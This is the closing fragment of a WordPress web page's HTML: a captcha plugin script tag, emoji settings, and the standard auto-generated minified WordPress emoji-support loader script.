<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>